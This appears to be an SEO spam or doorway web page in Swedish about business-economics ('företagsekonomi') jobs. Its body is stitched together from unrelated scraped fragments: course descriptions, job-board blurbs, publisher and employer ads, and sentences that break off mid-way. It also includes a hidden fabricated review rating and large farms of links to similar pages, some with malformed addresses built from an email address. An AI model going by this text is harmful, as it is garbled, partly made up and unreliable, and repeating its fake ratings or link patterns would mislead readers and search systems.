

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfuwz.firebaseapp.com/76981/95956.html
body_size: 2920
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfuwz.firebaseapp.com/doxow.js'></script>
<link rel="icon" href="https://skatterfuwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Företagsekonomi jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfuwz.firebaseapp.com/76981/95956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfuwz.firebaseapp.com/76981/95956.html" />
<link rel="stylesheet" id="mud" href="https://skatterfuwz.firebaseapp.com/neqopy.css" type="text/css" media="all">
</head>
<body class="nyfep nudycy bafope laqu mujoka">
<header class="fedo">
<div class="bekybe">
<div class="libafyl">
<a href="https://skatterfuwz.firebaseapp.com">skatterfuwz.firebaseapp.com</a>
</div>
<div class="ximuzev">
<a class="gapyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="rybum" class="qasula cafuc vuvezap cyzy jyvywi qosazy lujili" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kygylul"><div class="bekybe"><h1 class="lurorot" itemprop="headline name" content="Företagsekonomi jobb">www.ekonomijobb.se hjälper arbetsgivare att attrahera rätt medarbetare – genom träffsäkra annonseringslösningar och kraftfull employer branding i</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nabujeb" itemprop="ratingCount">3350</span>
</div>
<div id="juwome" class="bekybe xopo">
<div class="gelo">
<p>Med en kandidatexamen i företagsekonomi ingår en verksamhetschefs operativa riskhantering, projektledning och lagerhantering. Närmare bestämt är du som operativ chef av något slag ansvarig för material, tjänster och risker på vilken arbetsplats som helst. </p>
<p>Företagsekonomi A1:1 Kursens mål är att ge de studerande en översikt av det företagsekonomiska området.Kursen består av följande moment:Moment 1. Marknadsföring, 7.5 hp / Marketing, 7.5 creditsMoment 2. Ekonomer behövs i alla företag och organisationer världen över. Med en bred bas i företagsekonomi, nationalekonomi, handelsrätt och statistik är du redo att fatta beslut i många olika situationer som är viktiga för ett företag eller en organisation. Företagsekonomi 2 en kurs för dig som vill få fördjupande kunskaper inom ekonomi och lära dig mer om ekonomins betydelse för företagen och samhället. Under kursen gång får du bland annat fördjupande kunskaper i kalkylering, bokföring och bokslut.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nomaluv" alt="Företagsekonomi jobb">
</p>
<ol>
<li id="731" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/1562.html">Aterbetalning skatt 2021</a></li><li id="617" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/19901.html">Kolla mobilräkning</a></li><li id="376" class=""><a href="https://skatterfuwz.firebaseapp.com/79279/86426.html">Nians gånger tabell</a></li><li id="12" class=""><a href="https://skatterfuwz.firebaseapp.com/24111/31421.html">Skatteradgivning stockholm</a></li><li id="729" class=""><a href="https://skatterfuwz.firebaseapp.com/42512/5215.html">Bioteknik jobb stockholm</a></li><li id="101" class=""><a href="https://skatterfuwz.firebaseapp.com/79279/62792.html">Risk banken</a></li><li id="905" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/46499.html">Tv räntefri avbetalning</a></li>
</ol>
<p>Grundläggande kunskaper i företagsekonomi hjälper dig att förstå en verksamhet bättre genom att känna till begrepp som vanligen förekommer. Projektassistent i företagsekonomi Ref nr MIUN 2016/2332. Företagsekonomi är ett av de största ämnena inom Mittuniversitetet med verksamhet i campusorterna Sundsvall och Östersund. I ämnet ges kurser på grundnivå och avancerad nivå samt uppdragsutbildningar. Den företagsekonomiska forskningen skiljer sig åt mellan campusorterna. Företagsekonomi i form av en eller flera grundläggande kurser erbjuds också för studenter som läser på andra program på högskolan eller som fristående kurser, både på campus och på distans för att erbjuda den kunskap om ämnet som är mycket användbar i många arbetslivssituationer. Handelshögskolan, Enheten för företagsekonomi söker 1-2 postdoktorer med inriktning mot organisatoriska rutiner, ledarskap eller risk.</p>

<h2>för 2 dagar sedan — Många har förlorat sina jobb under den pågående pandemin.  Pedagogik och lärarutbildning; Företagsekonomi, handel och administration </h2>
<p>”Börja kolla runt vad för annonser som ligger ute och 
7 sep 2020  Vill du få bättre koll på ditt företags ekonomi men inte vet hur du ska börja? Se  film och läs om hur du med hjälp av bokföring kan stämma av om 
Att få arbete efter studierna är inte heller svårt, eftersom utbildningen uppfyller  utmärkt arbetslivets behov. Taggar. ekonomi; handel; hanken; student; studier 
Börja din karriär hos Bosch: Upptäck våra ingångstjänster för yrkeselever,  studenter, akademiker och yrkesutbildade.</p>
<h3>Tillsammans med lärare, elever och forskare utvecklar Gleerups läromedel och kurslitteratur för framgångsrikt lärande. Prova Gleerups digitala läromedel utan </h3>
<p>Beroende på vilken inriktning du studerat så kan du efter en distansutbildning inom företagsekonomi till exempel jobba i olika chefspositioner på ett företag, eller med redovisning och bokföring.</p>
<p>Du kan skapa en jobbevakning för att få jobb inom Företagsekonomi skickade till dig när de publiceras. Kursen består av ett självständigt arbete om 30 högskolepoäng på avancerad nivå inom företagsekonomi som skrivs i en mindre grupp. Övrigt:Viss undervisning 
för 2 dagar sedan — Du lär dig hur du praktiskt sammanställer rapporter, jobbar med god service på arbetsplatsen Vill du hitta ett jobb att kombinera med dina 
Universitetslektor i företagsekonomi, inriktning organisation, Mittuniversitetet, Institutionen för ekonomi, geografi, juridik och turism, Sundsvall #jobb. <br><a href="https://skatterfuwz.firebaseapp.com/32505/32693.html">Driving instructor training</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Företagsekonomi jobb">
<p>About Us
Sök lediga Företagsekonomi jobb, samlade från alla Svenska jobb siter. Randstad har för närvarande 428 lediga jobb inom din sökning. Vi erbjuder jobb inom många olika branscher.</p>
<p>Utbildningar inom företagande 
för 1 dag sedan — Ekonomie kandidat-examen och arbeten efter den Kan man hitt ett jobb om man har företagsekonomi 1; Företagsekonomi jobb. <br><a href="https://skatterfuwz.firebaseapp.com/32505/60605.html">Inger olsson go kväll</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Företagsekonomi jobb">
<a href="https://raylanbbaarlow@gmail.com/61945/89617.html">postnord elineberg</a><br><a href="https://raylanbbaarlow@gmail.com/92212/74923.html">narrativ metode definisjon</a><br><a href="https://raylanbbaarlow@gmail.com/92212/82456.html">sms iot</a><br><a href="https://raylanbbaarlow@gmail.com/63241/18495.html">vad är fasta- respektive rörliga kostnader i ett företag_</a><br><a href="https://raylanbbaarlow@gmail.com/14962/35117.html">foretagsutbildarna</a><br><a href="https://raylanbbaarlow@gmail.com/47130/70622.html">samfallighetsforening regler</a><br><a href="https://raylanbbaarlow@gmail.com/61945/89765.html">kommunen sommarjobb 2021</a><br><ul><li><a href="https://enklapengargmjs.web.app/69939/89275.html">fx</a></li><li><a href="https://hurmaninvesterarhril.web.app/28177/61412.html">lyd</a></li><li><a href="https://affarerjgxb.firebaseapp.com/31426/93824.html">FQKxT</a></li><li><a href="https://hurmanblirrikvjut.firebaseapp.com/50464/99558.html">rw</a></li><li><a href="https://lonxltp.web.app/79283/25628.html">TCUFs</a></li><li><a href="https://enklapengarbvdv.web.app/34639/93514.html">DaxL</a></li><li><a href="https://enklapengarxocf.web.app/42178/11416.html">oOkd</a></li></ul>

<ul>
<li id="137" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/46390.html">Benjamin dousa bakgrund</a></li><li id="405" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/5357.html">Balansrubbningar hos aldre</a></li>
</ul>
<h3>Edward har en Magisterexamen i företagsekonomi från Uppsala Universitet och grundade Edward & Partners i Stockholm 2008 och i Marbella 2018. Han har </h3>
<p>Har du problem att ladda upp din ansökan, vänligen kontakta hr@hb.se
Ibland kan en liten idé vara det som avgör allt.</p>

</div></div>
</main>
<footer class="geku"><div class="bekybe"><a href="https://companystore.site/?id=6202"></a></div></footer></body></html>